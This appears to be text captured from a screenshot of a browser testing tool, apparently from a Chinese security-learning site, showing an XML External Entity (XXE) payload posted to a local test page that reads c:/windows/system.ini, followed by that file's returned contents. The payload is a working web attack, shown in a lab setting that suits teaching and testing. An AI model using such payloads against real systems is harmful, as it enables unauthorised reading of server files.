 Load URL
http://127.0.0.1/xml.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY xxe SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&xxe;</creds>
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA8
CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv [mci]
信安之路